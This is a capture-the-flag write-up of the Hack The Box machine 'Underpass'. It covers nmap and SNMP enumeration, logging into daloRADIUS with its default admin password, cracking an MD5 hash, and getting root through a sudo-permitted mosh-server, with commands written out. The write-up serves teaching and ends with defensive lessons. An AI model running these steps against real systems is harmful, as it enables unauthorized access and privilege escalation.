Underpass

Recently I completed the HTB machine, Underpass. This is fairly easy box but with enough tricky bits to get you scratching your head for a second. It includes some discovery using NMAP and SNMP, a bit of web application project analysis on Github, and finally an interesting privesc using an alternate SSH application. Let's check it out.
Discovery
The first step as usual is to identify the open applications and ports through NMAP. On this box I decided to perform a UDP scan in addition to the normal TCP scan. The TCP scan showed that the machine was running an open SSH server and an HTTP server.
$ nmap -sT -sV -O -sC 10.10.11.48
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-30 13:47 EST
Nmap scan report for underpass.htb (10.10.11.48)
Host is up (0.055s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 48:b0:d2:c7:29:26:ae:3d:fb:b7:6b:0f:f5:4d:2a:ea (ECDSA)
|_  256 cb:61:64:b8:1b:1b:b5:ba:b8:45:86:c5:16:bb:e2:a2 (ED25519)
80/tcp open  http    Apache httpd 2.4.52 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.52 (Ubuntu)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.94SVN%E=4%D=12/30%OT=22%CT=1%CU=35248%PV=Y%DS=2%DC=I%G=Y%TM=677
OS:2EADB%P=x86_64-pc-linux-gnu)SEQ(SP=104%GCD=1%ISR=105%TI=Z%CI=Z%II=I%TS=A
OS:)OPS(O1=M53CST11NW7%O2=M53CST11NW7%O3=M53CNNT11NW7%O4=M53CST11NW7%O5=M53
OS:CST11NW7%O6=M53CST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88
OS:)ECN(R=Y%DF=Y%T=40%W=FAF0%O=M53CNNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+
OS:%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)
OS:T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A
OS:=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%D
OS:F=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=4
OS:0%CD=S)

Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 21.11 seconds
The SSH server allowed login using passwords, so that was interesting. The HTTP server was only showing an base apache "It Works" page for an Ubuntu server. Nothing special there. I even tried adding the box's hostname to /etc/hosts file, but it did not result in any additional information. Admittedly I did spend more time on this webserver than I wanted to before deciding to scan for UDP ports.
$ nmap -sU 10.10.11.48
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-30 15:11 EST
Stats: 0:10:55 elapsed; 0 hosts completed (1 up), 1 undergoing UDP Scan
UDP Scan Timing: About 66.79% done; ETC: 15:27 (0:05:26 remaining)
Nmap scan report for underpass.htb (10.10.11.48)
Host is up (0.056s latency).
Not shown: 997 closed udp ports (port-unreach)
PORT     STATE         SERVICE
161/udp  open          snmp
1812/udp open|filtered radius
1813/udp open|filtered radacct

Nmap done: 1 IP address (1 host up) scanned in 1014.13 seconds
SNMP Walking
The UDP NMAP scan showed that the machine was running an SNMP server. This can be useful. We can check SNMP servers using a variety of tools, like snmpwalk, snmp-check, and snmpbulkwalk. You login to SNMP servers by setting a version (-v), a community string (-c), the server IP address, and a MIB node number(Management Information Base). We can ask for all MIB information by setting the MIB to ".1". And unless we know a private community string, we can just try "public" as the community to start.
The below shows a truncated output of the snmpbulkwalk command. This provides us with more information about this machine. There might be a user here named steve, and, it looks like this server is running an application called "daloradius". Let's look into that some more.
$ snmpbulkwalk -v 2c -c public 10.10.11.48 .1
iso.3.6.1.2.1.1.1.0 = STRING: "Linux underpass 5.15.0-126-generic #136-Ubuntu SMP Wed Nov 6 10:38:22 UTC 2024 x86_64"
iso.3.6.1.2.1.1.2.0 = OID: iso.3.6.1.4.1.8072.3.2.10
iso.3.6.1.2.1.1.3.0 = Timeticks: (50475) 0:08:24.75
iso.3.6.1.2.1.1.4.0 = STRING: "[email protected]"
iso.3.6.1.2.1.1.5.0 = STRING: "UnDerPass.htb is the only daloradius server in the basin!"
iso.3.6.1.2.1.1.6.0 = STRING: "Nevada, U.S.A. but not Vegas"
iso.3.6.1.2.1.1.7.0 = INTEGER: 72
iso.3.6.1.2.1.1.8.0 = Timeticks: (2) 0:00:00.02
Daloradius
Searching the internet we can find the Github page for Daloradius at https://github.com/lirantal/daloradius. Remember how i mentioned the HTTP server was not providing any useful information. Well, we can use this Github project to help us understand the file structure of the daloradius server on our target machine better. This is good way to find the URLs for login pages, admin pages, and other interesting places to continue our work.


For instance here we have a login.php page at app/operators/login.php. If we take that to our target server we are able to find the same login page at http://underpass.htb/daloradius/app/operators/login.php.
Initial Foothold
Once we knew where the login page was it was simple to get in because they did not bother to change the default administrator password (radius). May as well leave the key in the lock. An easy win for us.

On the administrator pages we can find more credentials for a svcMosh user at the User management page. The user's password was MD5 hashed on the page, so we take that over to good 'ole crackstation.net and we have the user's password.
User Flag

Using the svcMosh user's credentials we are able to login to the machine through SSH and we are able to get the first user flag.
PrivEsc
After getting the user flag we need find a way to escalate our privileges to root. I checked if the current user can use sudo at all and found that they are able to sudo one single command: /usr/bin/mosh-server.
svcMosh@underpass:/$ sudo -l
Matching Defaults entries for svcMosh on localhost:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User svcMosh may run the following commands on localhost:
    (ALL) NOPASSWD: /usr/bin/mosh-server
The /usr/bin/mosh-server command also is owned by root. Interesting, this seems like a path forward.
svcMosh@underpass:/$ ls -la /usr/bin/mosh-server
-rwxr-xr-x 1 root root 297632 Dec  7  2021 /usr/bin/mosh-server
Get in the Mosh Pit!!

Mosh is an alternative secure shell to SSH that runs on dynamic high UDP ports. It typically is run from a client to a server something like mosh user@host. This establishes an initial SSH connection, and then on the server side a mosh-server creates a dynamic UDP connection and negotiates that with the client. Afterwards, the SSH connection is closed and the Mosh connection remains up through UDP. However, you can also run mosh-server as a standalone server and it will open a dynamic UDP port and provide a key that a mosh-client can use to directly connect to the mosh-server. This bypasses the initial SSH connection and only requires the port and key provided to login. If it doesn't receive a connection after 60 seconds it will automatically shutdown.
But how does this gets us privilege escalation? Well, typically mosh does not require a privileged user to run and the server can be run as a standard user. But since our /usr/bin/mosh-server is owned by root, when we run it using sudo, we are running the mosh-server as root. So at this point its very easy for the svcMosh user to escalate their privilege to root, through the mosh-server running with sudo.
We first create the sudo mosh-server:
svcMosh@underpass:/$ sudo /usr/bin/mosh-server


MOSH CONNECT 60002 1Dja3AqcSQNVCmGcEIkfSA

mosh-server (mosh 1.3.2) [build mosh 1.3.2]
Copyright 2012 Keith Winstein <[email protected]>
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>.
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.

[mosh-server detached, pid = 6117]
And then we connect to it with our mosh-client, making sure to set the MOSH_KEY variable and the appropriate port.
svcMosh@underpass:/$ MOSH_KEY=1Dja3AqcSQNVCmGcEIkfSA mosh-client 127.0.0.1 60002
And with that we are logged in as root. And this box is pwned!
Ending Thoughts
-
The default HTTP server and the user
[email protected]were red herrings. I spent more time than I'd like to admit looking into both of these leads. The default HTTP server did not have anything really exploitable or interesting that I could find.Dirbuster,gobuster, anddirball failed to find anything useful until I set them to look directly at/daloradiusand by then I had the information I needed to continue. I looked around for Steve at several places on the box, but eventually gave up. Steve was only found as a user to run the daloradius Maria DB instance. Since we had administrator on the daloradius application there was not anything additionally interesting in the database. Its important to know that once you've exhausted all you can on a certain lead that it might be time to look elsewhere. Time management is key. -
Be wary of running applications as root. mosh-server is an application that does not require root privileges to run, and so could have been simply available as a user command to run. Being able to run it as root allowed us to take over the entire box.
-
Remember to run NMAP in alternate configurations to look for things like UDP ports, high ports, service configurations, and other interesting details. These can sometimes be exactly what you need to get your initial foothold.